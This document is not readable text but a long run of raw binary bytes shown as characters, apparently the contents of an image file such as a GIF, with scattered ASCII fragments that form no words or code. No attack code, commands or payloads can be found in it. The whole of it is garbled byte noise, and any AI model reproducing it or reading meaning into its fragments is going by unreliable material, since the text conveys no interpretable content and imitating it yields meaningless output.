^	T�PDG�I��OI�I����'�*@+.����?��l-X�O�4���i��οNlm0i���C���82⃂!=R��B��39�Q0o�����Xu��"EO�p�j�Z�z{�J%V&m�$ʕ���OӕN��@���XE�ڄ��qc���\%;��%#��jt�xD.��X�Y���+�9٢N60%vnoO[06��P�=a^
�[DP$��?K�Tp�ŕ�?GyVA���?�u���Ek�4"�?O��C�A�T{�)�#|����D>#=��Y{�xC#��$RG��U\Q��?WB[\�]��T�c^�f�U�ń�kI�4rU:@q�?t`B���h��E$�E��cA(��L�v�H��Cd���qP���DR�a[U_bśop	Ga#h���EA�iWQh����u�y��j��?>A�n�Y{`䀎���,by�lD�F��5@�Y:�It�E���~}S)7VA�ML9�?w���}��lp�FWA4��*Pv}��D6�vt�bE6{^Dc���QpXEKt�#B5tF�̀#3L㍸Ń�?���O�,���=D�b�?�A���+�S�~
*R�UA��'R �2�E�E%g�A�\�pE�I�pD9���?�V�Fė�hNE�LCKD�V����3�,����D�u���U�
J�C�����@��H���E�te�kj�*њL������?7{]E1V�(��'Q����-TĆH��㎰��OA�H�(@Ad�VZ=��n��!�p�S�)�^b�E�K\.������|�ZR���Ją�8�У������"4�MAD�L�rWV�4��G6,��C$|[��,�'@�F�H%/���S�	U�>g9����x��@ȩs�����."HI�$�#�E$s�V��"2��`�F6h�p�"�L-Ҏ`��0���Д
U�qi�H�/1�	��U�Pؕ�@���cA@�+ ��tc�r*Һ��#=lL`�t\1"���tgql!aFA��g��#^")x�&��BF����,�?��(��sL8�DJ��!�a-0ȥ��#�(E��ïj8��	I�I"2 �V��:����c��������"��S���M(Vd�E	�U|���S"!,H�|f��&�4 �z�@����n
�ϐ���1"7�2%�Y�b�����!.q���A�D6Y��q2H��0�A�_�"ȸ�E�9�*B&ni_+GY4�fK����N��E���=8�jQ��HƐЮ}M"��8��^�͢Ӕ6"bs���S$�<|тo䤯��-,��������D��ى�#��;�=�A`C�erjI"L�!t��V�UG,"y�E¶�T�
4ׂȕ��G��+�#y��	�0ғ�eig�!��n� V�D��u��y���@#�*Fi�5&BP6B.�S�ĒC�d	K���C�A�3���Z��$����&�q�O����HZq����wGr�\��-�AW�WE���;7,A -������B�\ ��ZD�����݊p���80ڞ�r�"�����>���Hk*"b���h뎞x�
�@+�Bor%N)%qһ�͓K�����˩�D��+����D"bx�:�<���lA�A�������][ya��?JsDn��
Q%���\���g,ɡ%�0
��)!�����T�̯0ɬ\R��پ���ב���u�ǌg�j��s$���?d}�QW}���t3��0E"�+�o�#�|�J��(�z+
ke�9~�0�J���CB��PNF��I4Z�ވ�έ�Q8�����:"W���ӟ�fN��F��d4"�C�L�(Hr��!� AB��Q]� �")3d�AL�H���F60�`L� #��s*Ja
��"�E�-�VD��s����xO�-�z.gIdH/�-�Qo8݇��b����-�;���Yְ��H�K�OL`A��W�rQ��n���k�0&�+�Dv�'/�L�H�BQh�9�������34�=��2m�4���x{4o�\�#�B#W�����?(��\��EAt�a��q-�&Vi����A��@���۽��?�m0�-H8±�llU�ш0E"`N�A��/�	�=y4*�y�/��;�E|1��,�"=)�#����-',��tSaW+�	�P��X��@�7k!�P_Ȱ�xVP�gh�R�
�W`�y�y)�cl�P� 2)5R1V
��Pn��!"A''O�v0�h(o.#�}�cX8Hc� 8b& �/���':VdX�"u�����;�p��W�`� ,4���0�6�߀-�}�����x�6f��V1�'�`B�h20��Vd8R�N��j�)��ra��z;{An(��(� 링�xn���V�X�8	���1�L�o�C@.����y���086R���@{BX�&R� z�� 3������#�����~���|�x��x��Gck���ȋ�Ћ"q	~� � 0@$�0��07�`	�@p�!%�xV�k��>�3ȑ�P����1�uX�p�P{�"!v8��h�j��V�V��
>����
A��� �ftUW�����	�`�`�֘�j�%{"�
 0a�
��;��׃(I
�Ǝ�P_he�X�@�F�@�
��#w���(� 1j!mG�K0 �	e@����萊��P
�{���9������:h�0�))4�
u@�#� �q��
�Y����� �V�SW
wSl�L�$��z`�Xii����@�I7��
q7�������a{"!�A�p��v��z#��Y�����
�X��`	�З�)��DA"Qp^�k��
�p���1��XP~҃�q	a� �Q�#	P$ �!	��n)�	�a�aIȠ�q�'�@�<�z���C)>Q�u��  ��	��aBLX�:�1;��q@�r�
[!J6?�'Z��+�#٨ru����)�iś��;�Y�U:HK xJ��t C6p�Bo�w���	� �:e�PW�X &���0'Z	�!;���R��v�0���*�.:I;rz-�����"��4O0UP^K_�t`H�U��ZP�9�W ����S` �>�����T�~����0��p	�C"�� �5`�$}�'�j�`zz�|�e b�����HS�+5d*�}�FPp�&q�r�	���P��C�`���1������������b�X�sY Y	�*츎� ��$RY�Q����a���}!2m	�k\"d�0
�@� U���J�0
�y���YS&��`�=����Z"k��,���3���: Z*2�i�٢a*r�
t�G� � ���'�d;rp�F�����P�.�pW��!R�P305 6�k(�Y@�q"���p A �:� ��r�y!�vy�_j����!}T�+C%&v�fapAp!� L���}��E9T!�`��Rb��1"P�3�)�����*���H���Q��C#�1����P�+rP~�ګao�Ewpф1zؼ{��R��
��*��x��b����(A�����Ш�+�����!�bYa���(w��_����"���pq��ч���1��C���	Z�8���>�(֊�:����:y��.��Q�����!�+�?ҿ�Q@\B<�L���2ڀ2�|�X�WR��_���]�`��^<��H��:��:m,:���\�pr��1��l@�X�� {�@�?�`�܂Û%Ȯ���D�_Q��BДA�q�:�vY���,,~`��T����q ��d���Y��^Z�L<{<� ��`����@�<)ECh k�2�o^�L;Z�[�[5 23���*ƅ������� 0 !*;(�gYQE����$�̰��)�����"]&]ߠ�d��[�<`�� �u����b�ɧ[sPD j,2&W^#�Q���@���r�޼���� ��q����\�R@"1�����<�$(t� �#I"�`��n�h-� ��=]yPm`�Q���'M²F��U��Xy�����`�bM��6i	��'��6��(�;��AK��������q�)�?R�t� ��!3�]*8�U���!���L����4Q��QѠē�2o�DR΅�!�'$*�1����>�������`��͆l�D�QuQt��{�Z) 	�;ү��`kY��>�� ��y���6�^�"����!�;��#�����m�#�3 �P�"ؕ7�m���p���+N�`՟!����D)��� ����DBx��Փ��R 
�+a̟�T�s��,�ݟ
����f(��Ὑ	���/�������	�@���`�J~��G�,=���4�v�Xa`��m@�j�mp�;]~p��-�����>@�h��p�`{��bq�]̻��_*� ������� ��0!�[@:j	��uG��0�
�����A���}�3>�������*{Э��~0�-|�r �q�[�#!W���f2���)��XP�@��
�Pg��a�L2z��
� f��o`GS���:NR�M�Z��gK�f~�����ݒ;Vn��'�.Ԁ
[��)����Đ
Z 	���	��� @�Y�ב� �x�柳�p�P[�f��L  @�A�n��x�\n-�����"OR�=� ��I���ޥ8L���0_����P>� 	��� ��a0��	�P�@�P�p�^CV4` !`�dk��N`����6�(��P�Pw��R����V�����q����#�'��w0	��
�`��	�����} ӹ,�5Я��	��6 U�@!P ,�dK�v��Nk��a��/��
(�g�`��P���AL����GO �����g(ڿ`%N��K�Yz �2%0տJ�����` E� &��O��*T��/F�)���S	�G�� �B����������"T��zp���]�v�(�ر�ՙ�'N�<p޴A���7���M�f/"?���{�v�ű��P��Q֬�x���o��	�}x���r
3���3:F��gDȿ��2 E���V�x���dj�9z�
4�g���\QK�?n�����n^>�
�B������*��4�aa�EIЩ���ɒ���?F"(��/ P@�Q��j���(�\��#�x�b���Z������'(j%C���	ʰ��S�e,c�����Qg|�G q�.m�	�����!�G���a�V��G*�Y Ӆ�\�s�?O�h f�ǁZ�����G���g�%�������)��H��Pc����J���8���DRN��_Вf"l��� y$�.���%o�'�h�2!��D	�KŢ$�X �U�Yb�e�E,�D�P�M��@�j�L	4(l� $�A"���L�Q��E�ق*�t�*\ <���*��b&*&�t
���a5Z�ae���.U}�*���I(�a�(�O�U \,�Ku� �X�� ��(H��RH��&�1��y ���AY��O�� t"+J�%A�i�  �vO�E��!���p(���~YYN Y}	<���G�u�I��o��kl�K�G�(��V�����Ie	̔ ����
J|͘8�	
��A�j��Y"6X	��=p��6��W�J$1��� ��+)�w*&�����ʪ�hTi#qҎ���(k��I�X��s�!�D�W�2��*%܉ �@��o�@��	&�@ j�<*�>�Z�=�t���"*��I$8�?�� �1AF:�q�!I�_Q�?(�v�x��7����6@ez�8�"�Q�JT���D%.�T�"F i�fT�Y�%(f ��	�Pt&��Z�%\��8 �ss�C�&5�c��	�������?� 	��^!4�d�`(�"��2�!r�� JB�oha��%(�,������|��8��X!R`� A� >̌l@�E���4q~~����n��t���J ��p�i�^�������+d՟���"�0L;2���Q�!f��jH ,x��8�G� &Y��:�P+��H��(�$$q"M�]Z�v�XN�;8�@L �����WdC�HU4Ne�e�#«�<0�#uH���x�YAZ jR�,�PS�jR ��{gz����,����� ��A~(� M"�	\J�C��BوH�L��Q$��aޱ��lP���]��("� ���.���@�F1JKZ" @��+(�sӏ"���?t&O���D�?����tV��D�*��<ұ�3��*V�ʙ,�?<��Ӣ��]efı���Q'HjP��z@+%,�Ǖ �NQ� `�0�@��Z0���}�D����' H�_x#Ѐ�0���v��IfT�J�z�C���#i�+��$P�X�]��%��n3�� (�mR𙌋��3*�PNa)�T�<�
x�&&�t�E42J�����i/�����x"�$G8d�V��U]6��K\x��@��љ�lX$�;� W�D8*�(�������0E���	@@��@�d����TT6(։���:F.�Y�\`�7�\wy[� ��lpM���ʕ�j �R��Dj��[2�	F����<F��2�H�K-�Ԟv����9�A�G��lM��z�g�O3�i���D6ф������T�dB���p��y9���4'ha�e��"��i��o�$��:���El`}9��~{���$@_	pNd	�@*n z�G �R 5`��$���+*4�D��M3���2����c"pF4J�l�st�-�]���\�R��r�,�F���d��ܸ9����C�i,'Xi��D�퉼@"`��%�u*����8��ޣ�v� �k~{��VMp����u�1� �*0\#w\ E\ts3@��JC��?��E�px��H�?�5�P��=���Ruq�����3�Q\ƭ7���4�.�,N�H�[w�����\�����/W �@�5�T�}"u�rZ��ν�N����9Hj���"�h�>��|�O$�cuƕ�͂�:A�q@q5����vM1 I��y�H� ���~�\|��x]Zz,�/QGہ�I`��8<��3�*�p>xP��Pl��f�sX5���n@P��3��I X����c�mZ�"�� �(� B��r0�����S 
��lp:�ڂY��p�r�O��J@<�>�:@��|0�x��x��b�s�` �dh�sH�} �z`�s+�b�P?�X?3�!4�����h�0�1�(�#���3��#"���i�M�l�������5����.��`!>�X��b<���z8�]8O����؅] �f@���s�X����&+����jC�5�"��H dy	�"��Cث;�b���Aܽ�:�B*���/�!��O#�5C5l���ڇ�:�X��D���Q8Ky�P,|8�ir(�\2��b���Q ������7~d=(9h9?K��� �'�x�`�� D��"o��x�
�v�t81l�*o3�䓼.�R����GЃ;�XG��J��_���ёkx�t� �S��J����G~��ۭ~t	�ث���ۭ�Ì ��c��`���X
�L8�؂irFE�  dP���>mćv�AX�-��R�+Ȃ5hC�N��]p����W@�ʹ%�S�=�E�`��-k�s���>	P�	��J,K8��-@:� ˋ��EX�a����@�7|��gx�,�,-Ȃ��ʺK5XC��X�ţ�^(�����9����� n���"`=�p9��E����))#�(,dxjPͮǚ���E�2��4q�<m��]�+��S�i���Q�;0N�s �� ͈� �Q2��L�,J�hБ��ĉЕP��*��2�i�	@ }# �s�H3��.+
�e����-XD�	���8T{��;5�sKO���ϻ��)��M�<�_x-�/����
[)x ui�Р�	PIR�(����� ����0�G�pH۰��<�
 ��
 q(�e��(-���o[�}@��ۜ����B�M�ɂ�rL�8���>���1[9�0� 12�:ÉH3�F+��+S�䅡[�d�'���,�+���A�(��B�
L�פ�;��)�BV�����M5HVFE�(�V��Z��Pi���E���3uY�F#�f��i��=�A`#����2� ���.���Q�8���kD���/e8Da����b�M�L�dUC�<j�ɒ0����;��[ j��?����;�ŉ}�f`��[�A�Y�v���܍fMZ���Q��"��i u@���/c�K�T�tp!�5�?�4ڢ�}��[R{dR�ث���#�s��<��1���� 	R}�������+�Ȥ�*��ӉF}:������v���,ʚp�"- �R�Ix�)�؀1:�y�X7����X�)��ث
h����)�0�o��f�u�����8�=�2A�2CԢ��ӊ���;��`���w�/���{�6 ���[�����I�QA�˥��<t��	X��5��b�.�M��J��3ȴ � �" ׾�BOe\�CTQD{էe8/�]�H��<��=:<؂)�`��;Ѓ��D=(T5D >���G���m�Äި �u� ,=?�H5�b`��F�0��§6p_W��y5�E��9#7޽I� C�ӣ�
`�-�qq�;HCЄM̰`�GP0��	6����=�1� �+�;4�`�fHW��.@_��� ��A�W}�h�H�]*x#��_٨s��<Ft8��U$!&�u��M�4ߘ�6C؃p2�1��D����1��)> �Q���ڒ �!�ĝ�p�I�kA��p�EPU��]���i��h|�{�6��b������c=�cnȃ6�2HfA�K�1IP�D�X�G��2�0�r ƥ��U��;��c�P0H�`v�`06��mPK�V��߅*50�'��'"��>b=�s��aFkH�yn�n�T`CV^q*�O�'��=��� �7�����#�`����]EÌ�u���蓨�"�P[��"f��.�h�m�_��S���r(=V�x�txb�X<hhF�MC8�iRT-XIH_�8W���D��H�0B���1R�pN�Q
F	P��pM�Abr-�(�Q�Y�M7梉8�;�\�����3>����r �yx�tЅSx<���fdA��ʢ��%TE��eP�l��r�6�H�n���X731O�
�pZ���v�m�k3Z8X�ר�_�ds��>����e@��b8�I���C~�G0�;(�Dv�ʚfO �i�n0N�d K��hX�k*mO��*v=۫~����Ԩc[%6����H��ռ�H�x�6H�㝎
�FneP�c�F?@[��C=�Ex�I�C�5�W"��D~�T��_ �_ �_XqH��h�\ʥ�� ��Sm�kp�����o�Жc�oF��IDE�Y"؃\���J��R���a�c�ra=��,�-��N���l���}�Y'��60�MԄv�MY8�h��qK��� ��$�ֆ֨�� �F*At�z�g%�Y�0pf81f��wH��}3��8�����]��ڄ�-�2��xIXuC��h| �b��I�p�SO�������n��'M�P:�t�G� t[��+Z�E@�Ve�G	�Y�zď���\؅��K6�h2�?�n���)�e��e[�)�ۼă���H���+h��
�|i�`����X�v礼m�0Ïjvq�``�pps(�A�F���I��Z�Q[�)�n7���X�R��A� *�?8����5����Z7`2PjAh�,�w�"@�e����3��,$�dȅ6@`�܉��I�A�+�R�z܅3*On������)�h"�C8=X"(��������j�V`3��M�%�?h$^���bZꁂ/̦7��!PG܅pŸ�P����DwX���Y�"�hOM0(6 ����]*Ȯ�߀�*��7Z���M�I���v��G|ħ�)�/�����5H�����x��,�H�up���|y&�6�M��XXOqQ�8 s,),��?x�-Z�����C�<���5���k�!Ç[��#���Ì7: #�� ^���$ǆ�R�s��]�v2Y�����ʍݬe����#H~��)�gO�9d��hq�D"X�l!�f�A'M�4�К,Y�	�Y4f�^�Q1�C�k4R�H�%^��l9���d�n��5D�%�59�ּ��\�ʔe4�Г&Q��4܂�_]/N����ꖫm�>�:IQ'��LQs�Y�pؖ{�0�U����bѡ�ld�r�?��^����!�.��)s�Ft��<��|CcƄ��)O�<�i��[��A5d���M"��퀟w��3���/���FZ8����Or}đs��+Q��O��L0ڄ]C<9dz���0����?@�'����XP�T��U�#�?x�a�@�X��?/x��w����,���,�@��w��Q�u�]�@�P�f�
u{�3�C���x)��4��cYC���h���,���"z��)�E���HUH�!z���O�P�Nd����r뭱$CpeԦFr54���L�� �r�F�&3�9�=$�C�9�Pv<%�?��K,�NZ))��ɭ���)�e�E����
T�& �V�P��
�j�цyr�Y���B����Bk�9�PXՉ�%�lt�4$�/�sSF0�S(G�J��(1	�,��&9k�OΔH���MDՔ��B�%D���"� ���º����GW��I,ň�p�m.�+Yq��-�����C|�S�,�cM�2�,�1�6KF7ǗQ$��%�PI��雜��
(�Xb�'���
����S`�VV�!IW��2��e/v���U1X��Ar���?���bC����,�$X�9��);�sC�8��j"��x4����(�|b	#�,��;,H��W��,�!��r�#d�����ðT�7�A��@�����qs�,�a�t�;���F c#�,O#����"����z�H�򠽠��b�j�.W>���	M�E�30�=B3�&1���m#�3�6�+���Q �,�
[LGd��`C`r�-VpZA�? ��0
H8� ^�0�P�p@Z
�$.�����2dat:T��MbT���#�8qM�C!I��cW+�Ђ<�cr��^Au��,{�ad�x�R#���O�㨚i-��d���g�Dloq��H�|��CN30F^�!WRD�d���x�k\j�R�Ć����F��*|Y��2��Ŭ���jGw�x|[5��FvB���a�kS"�����#h�<������a�X��?=Q�a��ѕ5�@y��C@�H��!P�[1�A�xr���gLbj(��H�a��v����q���,��Yq�����00�h�G4� fC'����P8�Tׅ3��覚�ِ�H� ���l��]�l�KaZ���#y���?���D�q���.���Sb{H}��x��ĉ@=0q��:�j��d���q�Lz�L�:�i$Y\F8�U�U��!�(=�����(G��eC�	�o�p��1��n8����C�ȉ���F��QSU��:A�,f�U���8��F|�*t(/�SF�ӝ�֣��p��XBq�G��-oIcX�d�0�9�1H�3u�c�kԣ�K��l�оY�M���V����!��2���T��i��Cޛ�f�y��0�[M�B�:r�t��͐�"��)+u�Mf�w�%���������HbWZ�C� ���Ԉ�U��)�)y�����#;���C�co9�G�!W�<A�](C�8;v��r�c'� �.2T�(���!�!��Yqj�[�	�#>�bk(�9�0��b'���2�ٔ|��yRFPƇ�c%�~H��:��ז�.�qi�����mk$���}6�Î�`�}D�R=M�ʯL�X6�j��%�H�"W7$ ����g�����:�imwģٹ��6�4��g�vG� 7v��c��G�xM��tX�;N�jp��96F�b
F���E� %p�C��Ն�/qH���;��8q�cj�[�>gv�m�7�(���y���z��;��5�!�cC�xv,`q�I�*�d�vF(^1�Jl�[��Ԑ��=D��z��+2��R��|$���q8����ص���L�h+�&qmzՑcBz2<�Q,N�MЏ!T��F"�Ԋ]Xg��Zڰ"�CC�b���f�����Ɇ�����F`�^=���}i;�ylt��ݐ�d�A���L^y� ���*7#;��q���\���?6T����_�?�`�Ϥ�b��迃x;�H�CP�%4D*lD��<=�B�-�5_9$��-\�����(P�$`ߨ�ʔ�]dƼN�A�i�F�ƈB*l�?p	�p�?|E|�����<ĸ�ɸ=�"PBJ��=��՚��:!�Z���3,\�L�jP<�"B�9��H��^�D��ؤ��pI�5��<�B(0ICp��� �PJ�^d`���e�-�^� b �� vC�A�zT]{X`���^aۅō�$rě�����B�_6�q�����CpԆTG��F��]� �Z�0�-����b�$
.��!F���"�Y�d����UaaF��C�P�a�?I�٤��5R�����a�Ԡ>��O�ECP���i�u 
^���G;�#<�#0C0b��9��cJ(#^�c�%Ucၦ͠� zb����A]G�_9���i	� ��~�DĜF��C�KČz�=>=�����"�K�#n�? �FdaC��C<K dRa�Nf�Eِ��_7���1�(��CL$K$�4ed�^%΂5�udNY]{t����v�W����K�e�$��?��Mn��eĬNN�eV�S��Ar�EȠCD$R�Pz�C�[d�\C|݉��.<DU�DX��T��0Ffd��)�����(x�U9D�%KL�0���|^\f�N�A"|S"�FCtcPVU�K)��?xFC�K���	��S�l�\H�+L�?8CJ��)d�eb�f<�)h)<'%L'%�$X�"8�2Z�e^L��&@v�xb� P�j��$�M�X4���T�!G��Y�
���e"0KF��_ g^xB%�u�ur���4$RYZ!7m'��Y���&QhV�b�d����� xVC$BNck�h���9r	n>G>�C`$�lĂ��F<�C@�$@�b�v�vJ���$G��wr��O��D���	�KDzYq��_v����qhĪ��F�C��?&��%���?i�FƐ:�BGl�v:Ğr�F��d2��x��l�@�$ǘ��g��4Z�!� �hF`�F�s|�j�Fp��Eb�:�b����?@��)MRhC\����wnhMꁐE�x^ih�CL�<��>���Cx�R6���Y� a�]rDbn�u(��*�l+K@$D�C`hL^���!����%s	�݁��	�kFP�Yj�B�:D'�(h��m�����Ҧ�jD�lDӤ�$̩��D�n���iX1iC\!j(�vꝝ!H����S��C��U,L�}dJ�@�L+FH@�m�bY���g�"��ܤ��65D�r��~�?Dl�rk�j�$e'g�+�+ƶ�靝$y�,�$0E��Cl%�B�$��p��t�?̝�^$B�ܩ�!��XHR�U�3p�?�,�Ʃ���?`�~+�Fl��Fdgᶪ�b	�:s�I Q$5��?P%X��ş�C3��K�n-a.�̲�G>D�j�Eޣ�q4K�G�PCdL>D���rEJȩ"��Z�z�MT���!�BAP7�:��)�\�d��4�Bkɕ��`���kF$G��I�=��)Tkup1C���6v�i�r��~�����2W�$UsM�,C�C<��)�C*<���@��l�	 �]������n�r��im�A%��j��4D�b��6��
)���Z,���y֦��P�/Tn+5��S�d�;��oD%�*2��|��?`��j�LT�i��ٛ�����p�Eb~����2��x�	����f��d��k�lJ��H�#H�:�C����<��[.�,I֍&��q�����Ko^^���r*�ClC(�ݶ�	��6D��q�⩹����1���8���.8�a�ױ�IK)�*�=ĳ�X��:����6���Eh���("�jC��P�3p9|�%�����4k2�v2��x٥-	��
i,He��$��1���1ӽW�UKCPC)������,�K�fS��?�@�����4�+��"|OFHkC����ޔ a-*sCC3��lq4
�R�C�Ů%��l��ܿ��CV@�#��9��C�L�T;�7��l��_��|�O��S��E���?*��h�~��i#W�����3P�3���Xr�J35�14}2���D(��FF� ix��s����o3��F��C`[��/�	����d��������CaK�C,CF�C�C0�C��Cj��:��:�c�ǎb�W|��R����SH�Z�lC\$�D�!՝[K�C;gD��/|m�d�� ��nC���aF��(�b��0<�7D)�,W�Ch�Cp4sD����F��
�}�S�ƫ`n2�M�a����J؊
zz�/X�\����S �]����5�)��5d�2�CL�:T�C xC�GXw|��C\td\g��uAY�9�h�k�r��n�k�m���C1�����2]V,��v<�ʂ \��@+j�z�P�,�:�)\�%�0P�5�U���U;)�� 38������T4KL
�v���h�q��f�%��e������/�%��A���C�pF4�"�1T�%�,x��#B��Ok�~��A	?�)�/ 2<�5`6�50��7ċ��<��F̷���%��m��C����ѻX(�(���!�2PC4P300؂,T$]Hj������j�u�C� ��@c ��,��/ay�O�?���(� ��Ch4h��j�G�J�8�T��6C�>�:�����;��qM�,x�!|_m�?G�7/#������A�쎌,,�,�B�5_C,���s<ԃ����Z j�C@�
�F�Ż��8V��A�� ?3�9�{��k]��6�-(CLDUPE�_4D}F�\4��R�@B,`*�MĈ,��,\티fW��9��;�<8�F
U4�"���%����x�g˽X�\��X^�m�+�{fg�!�,LB�輛������~`��kD:J�,̂.(�F�cH�7����+g��kg��X�FF��CP�U�%6Q��?68oj�K�=<�Ĥ���S1��۰�15�=�`�9���:>J�K~:)���>�C���<X?�v=�\7@�6��r],������%�B1P64�`]���u?D��~*�	d��ĿD��"�?*T�l�S*ի�w��%P��g��M����G��⑬7�c����-�Sf+
�aA��B2d���c���b�ȕ3z�#;��>�s
��:����j��2Jd�l��%�a�����X�̱X����J��Y"=[�.d¼	�M,9�i<�2U*]�r?%�#��-`#{���E��93������c���?x����(�T��)Z#�c�,_w{��U�H"�~$v-�^��Q6?��ʏ/����&af=�d%�֭�g��ȏ���i����qTG�v�`qOn���d-mD!ą�~9N��P�)�DZ,!K�!D$0������C&�Κ���A�H��)��So���h���1�?n����&"c�J���?].�(��Q��"EC����@��8�Y�B���0�f:�pA�:/��y���h6d(��2���FDDّǑ*
�uVS�1�d/�'��'�#�<&�C�W�I�i��n�Ő:L��Xk�ď�iq6jN�c��֜/!�h�,�$�8��A��<*$Z�$���rr�^M�Q�IF���J��<�w2�t"t�!�J��jԉ�8U���N����G�~��l3񟓞��V?��c$?���Jl!����ȚU�W�՜-�s��fE���muZ��k�"/ҥ�����5�ԛ��g'2:�'JA��<Ie�c����[+��5u�eOZr�����!���:ޒ�4��Gsu�����l�V1�ף��0Љ�ݣ�d~%�~s��Hu��+d��Q��������U?z�i���j��S���&  !� � ,    � �  � ����տLL�5RͿ@h�Y��E�>(p����-d�p��'3�$H��ŗS�#��N�h�
���23�����L/C=�H�A�n�h�&J�@�,:rT(P�+W���ڤ��/t.VTAPJ��L`a���>W�u������$��?4i &|"�ŗ1Z����!�M�l�_
8�DQ��4p����Z0K`���\��G��%ȵ�W�J��1����������?/��4�Ȏ�>���ʑ#G���Q�a�(M�\�sƐ�����x1�ɕ	t`��d�������7ѓZ�t��Kb��t��ŅQ\Q�?:D5�g\�A�p�W��mAD�F\�ELQ�SW�E����,5�KH��?�QF�~�0��I�����'�)�`��+a�S[���OB5B��qW`�U&�l���D�E�5a�Ym�ӢE>�\5~�A��_2
&_t �EC��AK��M4 gjf[�\��A
����?��
?}�C�?a,�KYdh#��[!��y'Ad)���u�ǌO,�K�8�]���!7�g�6Y��0U�R�aD��19�Gq��J�����zӪ�\��'H �Kh��WG����舾��UpP�����������?1�9�6Bq^�ĥ/�����Y�E��~	��GRV�A
)�C><�j
���A�k?���O>A�?��I�L����e��/z�j���3:fj_܈�~q]#��h g�)Ar��n�(��AI7$��qF����7���6�|G���R<�L�R>�´�E����eL��^���pXJ�ݚ&�pW�D����w�E�jםw� ��r Q)��0�R� ��P�	D���h�K2]4�4��;�ē���4���$��E�lAJ�ȡqg�ɰ�i�
�� ��mlmy�VG�n��6�A�̀����\�]�xW�Re�,�jTe�u�A��@1?˨c�H�<�6�#8,�¹|�"���@d;�bNc��:D���� BXZ���-sK�������@\
A���P "������u���-��l\���9�A�"Mt:�_-Cq�i1�U� ���&ve1�q��5-^����6*��nv�a�E�#�`	� � Ɨ��y-B�^�������8�g*�%�ȇ�P��x�1a�6�$im��?�a8�!cʟX8����N��?4��@�F��������Ԛ$h�=�n���:��<^zя P�^H� �H(L�:��Ѝv,�2����� ���D�q��Hә�$�e������k�3�W��7��8!j�C49ƗT�W� ���(l
@��P��OZ��"
/JMj�����>�a�,��Ÿ(1�:��jt�/�fH��>:�"%��xD��Eo��P�x��\2b�0S����3��:3CCHI4I��#Hb=��A-�E���CgMZ>�����#�8*�1`����/^2�b�G���9.�Ǵ�4�8k�_�D���5,gN�\��*4f�l��ЇQt�0;�t��&���J����+כ�/�b��Nu��,2������0lc���־��!���j�Db˟E�����"�!���Q\����L�B�`W�0��r�Ԡj}4d\��.4-p�?LK�W��2^Mf�{n\C�-���I�v�i�k��,��U-�`K2(�)bhЖ��3]���n���|�3a��6�!��V��-�E��0����Y-A����t��Y�7BA�%R%
E�Mo܊!�|�R�X�|&;�"rY] l�@��ybh�e<0�v��MkZ'[Y�����X�	�k8��������[Nr"��Zڵ+4"1�����$����������P�b�>5m�O���5A��%̾$&��EXlW��6Ȭq��7��6`�K�#h��x!W~�Z�(|�;GP�S��o� �ۧ�p)pa	�єeX0�hc�/�#�	B�H6[h+0�b|y5�0��eD���
��ʠ��g������3�c0��\���
�mH_AT���x�
2P��W�Ԡ��%/�T>��$�V�c���"���3J�ԁ����n�l������|�����An��£F JA\���2���m[F�������(�H�E!�r���&:9����*02�����0�~*�0�V>�j� 1d���t����i@��ګ� ����G+�P��g8��2N7�L�L�@���E*�I�����,4���Y�n�#�$�@�9��
�p}��i��$%��G��Gd�$ɗW���<� y��"bP��L��>����m�6[EB�P	�@�`�Pz\r�!0�:It[.UW1���vU�i?��,�G��Ȕn�UQ�� � � �ׁ@R�6y�`%hc������������~0!jG>hܐU�z$c�G8�p��Px��K!���F�@�jxt�Ziw��\X `EF g2��q��Y���!~�� /]�v�7(	����t�p��@��K>�C��ChG�g�l8g,ki�����b.f�w����0�p�@�*/��k�Q�7n������Q b5��vt�%�@��qې�#�=�xq���h�EZ�Hig
9�pfn��
�Q�� �@001��*v���un"������� ��$�bhG:x�8����@��@�r� ������x��0_�pU���K���
IQI�`v/A ���H2�v01����j�`��f`����sv��v;9] ,a
p3�v�p�� �ԶUa������`��El)�q�9�/Q������ 2�L`t�g��	�@�`	�Xe�fey�h� ��1/��%�h�����@�g�p6�����/Q�� g��y�y	T�iU	�O��01f`c��>�a��5 n��`�����W
!
�p
�pv�f{i���ᗸ��)�y�@�Z։
���fwv���A����H N� �C`T�gp� x��
�Y��3����h�w�x�)�)�Qe�	*�����r���Hʟ!
�i�y��
g'�fg�������������t���\�����q�l@,P"@�`	U��[�/���5h���� ��(n�@���~�y�P�rf��x�!g(7z0����� �e'���P�U��&�Qa�I�|`�p7�y�M
�	�ip���|@���.{Z*-�>�z�p
�`�f�Z��0��鐦���@l��Ep�EP���4SK@���^�	}`h��dQ�(� �Б&��]�|�e�>��i��i��W	|�
@� �~�p��2��`��Db/!��p	"{	��]p�1�5PE�a?�*@�*�5����51�ׅ@_9u3d�@':��I���� U"2al���Q����`�	��P	g�~z��� ~zrhK��0b'��ew	��| L�(3�!3��օ*�A B OP9�_�0uB'  *�aP `1DS���J1Pl�$`�];�V{���Z+��i�$z�����g[�� �{�p`�f�����q$]�d2���U���r�g�0
L�Dhp-�5�SI��
r������Q2�Y>�u�2	�Q�5(�e�к/�)����ͺ�ɚ��g;��
B��
̷~K�5k�8�N:�r�CiQ1o���Mp 2��+�t�K�`m]��J= "��e��˛tȾ�1�0a��V�����먱 �\B�A��+��1��o�d�S�!x��������@NQGP��	��R'A'��Fa�H�� �$P�Q�itx�5c|���A5��&���	�0���
fr&��,�{r��	��tI��<�Г���� ���x�o��e�kq�gl�Plp�R=�x���zl�K2�=p <�$N-�)�AcK���Ȋ\*�H�La��ɚ�{�0���q�\���?�=�0����l��6�_ٛ_���:��������z�2�-
���y 2	@���̶�3` � eCʨ��\�v�%�[������L�|��꜀$5�0�����} Ne��	�rD��� s�`��Aq�10�3P�u���z�������1���$Մ��	�$�:x�[*�0[��h]�%M�X���� �`H��CnӪ� )-],4N_�;?2C����]1�3�Hmy0�MY=pH0�]| �e��V.zJ���0ֹ�q�x��,�	��&M��רQ��Q��Cp��&2����/q9@���[�����;s�~�y� �AV��~ey�[sj��0������i�m��CL�����϶�� U $L�4;��F�a���ԣk����Y���y�� 1Q���q/�L׀_��q��Н��*efp�	�����*#ױ� ��+C�p�,@�ea�s��|PD��q�$�e̖1��@�>$p ;|޳8��e�+��m0�`�Q}�0��BZ*�l�`�����M����C
"�ڐ%1�
�W4��/�o�C+���z�\�>0$ ��r�a���`	㸇[V�G�`|İT����fN�zH���G����А�@3|�$�#�*��B/��\"^}�6ij��QVK�]�u�Ö1���P�� 	 >�ex��`���q���؆)T�^����_>���	� 
(��C�Єwnq���0ӷ�H�;  n�}k��!�ݒme���n8Q�PL�\���%�
